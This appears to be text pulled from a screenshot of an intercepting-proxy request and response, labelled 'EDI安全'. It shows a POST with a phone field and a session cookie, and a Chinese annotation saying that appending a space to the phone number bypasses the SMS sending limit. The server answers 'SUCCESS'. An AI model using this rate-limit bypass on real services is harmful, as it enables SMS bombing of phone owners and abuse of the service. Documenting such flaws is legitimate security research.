 Request
Raw Params Headers Hex
POST 1
Host
Content-Length: 26
Accept: */*
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
Accept-Language:
Cookie: clientlanguage=zh_CN; __qc_wId=104; pgv_pvid=3073397568;
JSESSIONID=28a2e3e5-3e8e-43bd-84fb-2e8121c1298f
Connection: close
phone=151 96
每次在手机号后面添加空格，即可绕过短信限制
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Jul 2020 14:39:01 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 21
Connection: close
Set-Cookie: clientlanguage=zh_CN; Path=/
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
{"message":"SUCCESS"}
EDI安全